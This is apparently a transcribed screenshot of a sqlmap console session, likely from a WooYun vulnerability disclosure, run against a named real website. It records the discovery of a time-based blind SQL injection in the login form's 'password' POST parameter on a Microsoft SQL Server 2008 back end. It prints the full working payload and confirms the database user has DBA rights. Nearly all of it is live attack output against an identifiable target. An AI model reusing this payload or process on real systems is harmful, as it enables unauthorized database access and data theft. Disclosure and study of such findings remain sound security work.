 管理员: SQLMap
[15:41:57] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:41:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:42:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:42:30] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[15:42:33] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query - comment)'
[15:42:37] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[15:43:42] [INFO] POST parameter 'password' seems to be 'Microsoft SQL Server/Sy
base OR time-based blind (heavy query)' injectable
[15:43:42] [INFO] testing 'Generic UNION query (24) - 1 to 20 columns'
[15:43:48] [INFO] checking if the injection point on POST parameter 'password' i
s a false positive
[15:44:18] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
POST parameter 'password' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 254 HTTP(s) req
uests:
---
Parameter: password (POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: Submit=%e7%99%bb%e5%bd%95&checkbox=checkbox&gh=1&password=-2633' OR
 2190=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,s
ysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'gXeP'='
gXeP
---
[15:45:29] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:45:29] [INFO] testing if current user is DBA
[15:45:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
current user is DBA:    True
[15:45:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[15:45:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.aisinodg.com'

[*] shutting down at 15:45:59
www.wooyun.org